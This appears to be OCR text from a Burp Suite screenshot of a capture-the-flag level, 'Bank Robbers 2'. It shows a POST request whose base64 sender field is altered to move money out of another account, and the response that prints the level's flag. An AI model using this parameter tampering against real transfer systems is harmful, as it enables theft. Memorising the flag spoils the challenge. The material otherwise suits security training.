 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < >
Target: https://13
Request
Raw Params Headers Hex
POST /public/protected/flags/13/index.php HTTP/1.1
Host: 130.211.236.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://130.211.236.236/public/protected/flags/13/ind
ex.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie: PHPSESSID=rcq0lfiiffq95ca3k372q5dgs3
Connection: close
Upgrade-Insecure-Requests: 1
Receiver=0&Money=1000&sender=T0E9PQ==&Send=Send
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<title>
Level TBD    </title>
<meta charset="utf-8">
<meta name="description" content="Level TBD">
<link rel="stylesheet" media="all" href="/public/styles.css">
</head>
<body>
<div id="main-content">
<a href="../../../../public/protected/index.php">Back</a></span>  <h1>Bank Robbers 2</h1>
<p>Your acount number is 0</p>
<p>You need to have $1000 in your account to see the flag</p>
<form action="index.php" method="post">
<p>Receiver Account Number:</p>
<input type="number" name="Receiver"/><br />
<p>Amount To Send:</p>
<input type="number" name="Money"/><br />
<input type="hidden" name="sender" value="TUE9PQ=="><br />
<input type="submit" name="Send" value="Send"  />
</form>
<form action="index.php" method="post">
<input type="hidden" name="account" value="TUE9PQ=="><br />
<input type="submit" name="Balance" value="Show Balance"  />
</form>
<br /><p>Congrats here is the flag: *CTF{YOU'RE_AN_IMPRESSIVE_THIEF}</p>
</div>
</body>
<footer>
</footer>
</html>
? < + > Type a search term